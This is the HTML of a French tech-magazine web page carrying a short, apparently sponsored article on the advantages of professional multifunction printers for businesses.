    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img fetchpriority="high" src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Technologie" class="entry-crumb" href="https://www.gataka.fr/category/technologie/">Technologie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Les avantages d’une imprimante professionnelle</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7030" class="post-7030 post type-post status-publish format-standard has-post-thumbnail category-technologie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/technologie/">Technologie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Les avantages d’une imprimante professionnelle</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T08:42:21-06:00" >11 mai 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/les-avantages-dune-imprimante-professionnelle/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7030">853</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro.jpg" data-caption=""><img width="696" height="297" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20297'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-696x297.jpg 696w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-300x128.jpg 300w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-1024x438.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-768x328.jpg 768w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-1536x656.jpg 1536w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-2048x875.jpg 2048w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-1068x456.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-983x420.jpg 983w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-1920x821.jpg 1920w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="imprimante" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-696x297.jpg"/><noscript><img width="696" height="297" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-696x297.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-696x297.jpg 696w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-300x128.jpg 300w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-1024x438.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-768x328.jpg 768w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-1536x656.jpg 1536w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-2048x875.jpg 2048w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-1068x456.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-983x420.jpg 983w, https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro-1920x821.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="imprimante"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p>Il est certes souvent difficile d&rsquo;identifier la solution d&rsquo;impression la mieux adapt&eacute;e pour son entreprise ou son activit&eacute;. Mais ce n&rsquo;est pas une raison suffisante pour choisir le premier appareil venu, tel que le font plusieurs managers ou chefs d&rsquo;entreprises. Le choix d&rsquo;une imprimante ne se fait pas &agrave; la l&eacute;g&egrave;re puisque certains appareils sont con&ccedil;us sp&eacute;cifiquement pour des t&acirc;ches particuli&egrave;res. Bref, il y a plusieurs avantages &agrave; choisir une imprimante professionnelle. On vous explique tout en d&eacute;tail&nbsp;!</p>
<h2>Choisir une imprimante professionnelle&nbsp;: une question d&rsquo;&eacute;conomie&nbsp;!</h2>
<p>Il existe pour les entreprises et les professionnels, <a href="https://www.brother.fr/imprimantes/imprimantes-professionnelles" rel="_blank">large choix d&rsquo;imprimantes professionnelles</a> un large choix d&rsquo;imprimantes professionnelles&nbsp;parmi lesquelles chacun devrait trouver l&rsquo;appareil le mieux adapt&eacute; pour son activit&eacute;. C&rsquo;est une question d&rsquo;&eacute;conomie de temps, de place, et d&rsquo;argent.</p>
<h3>&Eacute;conomiser du temps et de la place</h3>
<p>Les solutions d&rsquo;impression professionnelle offrent un gain consid&eacute;rable de temps, mais aussi et surtout de place. Un appareil professionnel d&rsquo;impression &eacute;vite tout d&rsquo;abord de surcharger les bureaux en c&acirc;bles. Cela permet d&eacute;j&agrave; beaucoup moins d&rsquo;encombrement des bureaux et postes de travail. Une imprimante professionnelle multifonction &eacute;vite &eacute;galement d&rsquo;acheter 3 &agrave; 4 appareils diff&eacute;rents pour assurer des t&acirc;ches qu&rsquo;un seul appareil peut d&eacute;sormais garantir, &eacute;conomisant ainsi de la place.</p>
<p>Avec une bonne connexion, un syst&egrave;me Wi-Fi ou Bluetooth, un appareil d&rsquo;impression professionnelle peut permettre de scanner et d&rsquo;imprimer des documents &agrave; distance et ceci, sans que l&rsquo;entreprise n&rsquo;ait &agrave; en acqu&eacute;rir plusieurs pour les diff&eacute;rents services. En quelques mots, un appareil professionnel d&rsquo;impression permet de supprimer tout l&rsquo;espace qu&rsquo;auraient occup&eacute; de nombreux appareils accomplissant des t&acirc;ches connexes, tout en rationnalisant l&rsquo;organisation interne de l&rsquo;entreprise.</p>
<h3>&Eacute;conomiser de l&rsquo;argent</h3>
<p>Pour photocopier, imprimer, faxer ou scanner, une seule imprimante professionnelle suffit. Le gain est consid&eacute;rable sur la connectique, sur le temps, mais aussi en termes de co&ucirc;ts. En effet, quel que soit le prix de l&rsquo;appareil professionnel, il reviendra sans doute beaucoup moins cher que le prix total de tous les appareils qu&rsquo;il aura remplac&eacute;s.</p>
<p>L&rsquo;&eacute;conomie r&eacute;alis&eacute;e sur le co&ucirc;t d&rsquo;acquisition d&rsquo;<a href="https://www.brother.fr/">un appareil d&rsquo;impression adapt&eacute;</a> est en outre moindre par rapport au co&ucirc;t &eacute;nerg&eacute;tique qu&rsquo;aurait engendr&eacute; l&rsquo;achat de plusieurs appareils non professionnels et &agrave; usages non diversifi&eacute;s. Une imprimante multi-usage permet ainsi de r&eacute;duire consid&eacute;rablement la consommation &eacute;nerg&eacute;tique de l&rsquo;entreprise, et donc ses factures.</p>
<p>Et c&rsquo;est sans compter la possibilit&eacute; avec une imprimante professionnelle de num&eacute;riser des documents importants et de les archiver ou de les exp&eacute;dier directement par mail en quelques clics. C&rsquo;est le lieu de r&eacute;duire consid&eacute;rablement le nombre de pages imprim&eacute;es et par cons&eacute;quent les co&ucirc;ts de consommables et d&rsquo;impression.</p>
<h2>Choisir une imprimante professionnelle&nbsp;: une question de professionnalisme&nbsp;!</h2>
<p>&Agrave; toutes les contraintes d&rsquo;&eacute;conomie de temps, de place et d&rsquo;argent, s&rsquo;ajoute &eacute;galement un imp&eacute;ratif de professionnalisme &agrave; avoir en entreprise. En optant pour des solutions professionnelles d&rsquo;impression, les entreprises pourront pr&eacute;senter &agrave; leurs clients et partenaires, des documents de qualit&eacute; professionnelle, voire m&ecirc;me en haute d&eacute;finition avec un mod&egrave;le d&rsquo;imprimante professionnelle r&eacute;cent. C&rsquo;est le lieu d&rsquo;avoir des documents de grande qualit&eacute; sans passer par un atelier d&rsquo;imprimerie.</p>
<p>Avec un mod&egrave;le r&eacute;cent d&rsquo;appareil d&rsquo;impression professionnelle, il est possible d&rsquo;effectuer de nombreuses autres op&eacute;rations telles que des retouches photos, notamment sur des documents num&eacute;ris&eacute;s. En bref, une solution professionnelle d&rsquo;impression permet d&rsquo;effectuer tout type d&rsquo;op&eacute;ration sur des documents, avec un rendu de haute qualit&eacute;.</p>
<h2>Choisir une imprimante professionnelle adapt&eacute;e&nbsp;: 5 raisons indiscutables&nbsp;!</h2>
<p>En dehors de tous les avantages &eacute;voqu&eacute;s, une solution d&rsquo;impression moderne et adapt&eacute;e permet de garantir&nbsp;:</p>
<ul>
<li>une meilleure s&eacute;curit&eacute; des correspondances : une imprimante professionnelle de qualit&eacute; peut permettre, gr&acirc;ce &agrave; ses outils int&eacute;gr&eacute;s, de mieux prot&eacute;ger les documents sensibles en entreprise&nbsp;;</li>
<li>une meilleure durabilit&eacute;&nbsp;: <a href="https://www.journaldunet.com/solutions/dsi/1186492-impression-quel-avenir-a-l-heure-du-digital/">les r&eacute;cents appareils d&rsquo;impression</a> s&rsquo;appuient sur des technologies durables et sont moins sensibles aux chocs et au temps&nbsp;;</li>
<li>une meilleure productivit&eacute;&nbsp;: c&rsquo;est le lieu d&rsquo;&eacute;conomiser du temps et de rationnaliser l&rsquo;organisation de l&rsquo;entreprise&nbsp;;</li>
<li>une plus grande fiabilit&eacute;&nbsp;: une imprimante professionnelle est con&ccedil;ue et test&eacute;e pour r&eacute;pondre aux exigences des entreprises d&rsquo;aujourd&rsquo;hui&nbsp;;</li>
<li>et une meilleure rentabilit&eacute;.</li>
</ul>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/les-avantages-dune-imprimante-professionnelle/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/les-avantages-dune-imprimante-professionnelle/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/le-jeu-mobile-prend-la-place-des-jeux-console/">Le jeu mobile prend la place des jeux console</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/comment-perdre-du-poids-avec-des-aliments-cetogenes/">Comment perdre du poids avec des aliments cétogènes ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2021-05-11T08:42:21-06:00"><meta itemprop="dateModified" content="2021-05-18T10:35:16-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/les-avantages-dune-imprimante-professionnelle/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Les avantages d’une imprimante professionnelle"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2021/05/Managed-Print-Services-intro.jpg"><meta itemprop="width" content="2340"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7030,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "94";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" class="td-image-wrap " title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" class="td-image-wrap " title="Sécurité entrepôt industriel : les solutions indispensables en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" title="Sécurité entrepôt industriel : les solutions indispensables en 2025">Sécurité entrepôt industriel : les solutions indispensables en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-7030","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

